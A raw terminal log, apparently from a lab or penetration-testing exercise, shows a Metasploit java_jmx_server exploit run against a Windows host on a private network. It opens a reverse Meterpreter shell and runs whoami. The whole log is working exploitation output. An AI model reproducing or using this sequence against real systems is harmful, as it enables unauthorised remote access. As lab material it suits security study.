 msf6 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.117.159:4444
[*] 192.168.117.189:1617 - Using URL: http://192.168.117.159:8080/rw2nrGU
[*] 192.168.117.189:1617 - Sending RMI Header...
[*] 192.168.117.189:1617 - Discovering the JMXRMI endpoint...
[+] 192.168.117.189:1617 - JMXRMI endpoint on 192.168.117.189:49155
[*] 192.168.117.189:1617 - Proceeding with handshake...
[+] 192.168.117.189:1617 - Handshake with JMX MBean server on 192.168.117.189:49155
[*] 192.168.117.189:1617 - Loading payload...
[*] 192.168.117.189:1617 - Replied to request for mlet
[*] 192.168.117.189:1617 - Replied to request for payload JAR
[*] 192.168.117.189:1617 - Executing payload...
[*] Sending stage (58073 bytes) to 192.168.117.189
[*] Meterpreter session 2 opened (192.168.117.159:4444 -> 192.168.117.189:49279) at 2025-03-19 16:26:20 +0800
[*] 192.168.117.189:1617 - Server stopped.
meterpreter > shell
Process 1 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\jmx>whoami